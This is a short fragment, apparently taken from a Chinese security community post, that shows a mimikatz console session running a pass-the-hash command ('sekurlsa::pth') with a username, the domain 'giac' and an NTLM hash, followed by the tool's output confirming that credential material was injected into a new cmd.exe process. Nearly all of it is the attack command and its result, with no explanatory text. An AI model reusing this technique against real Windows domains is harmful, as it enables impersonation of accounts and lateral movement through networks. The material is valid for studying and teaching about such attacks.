 mimikatz # sekurlsa::pth /user:domain_used2 /domain:giac /ntlm:5E64EA6FBAFAC1289CE092AED46790A5
user    : domain_used2
domain  : giac
program : cmd.exe
impers. : no
NTLM    : 5e64ea6fbafac1289ce092aed46790a5
| PID 4108
| TID 3648
| LSA Process was already R/W
| LUID 0 ; 4319543 (00000000:0041e937)
\_ msv1_0   - data copy @ 000002EC1AE0B1F0 : OK !
\_ kerberos - data copy @ 000002EC1AA33758
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000002EC1A465678 (32) -> null
白帽hub
先知社区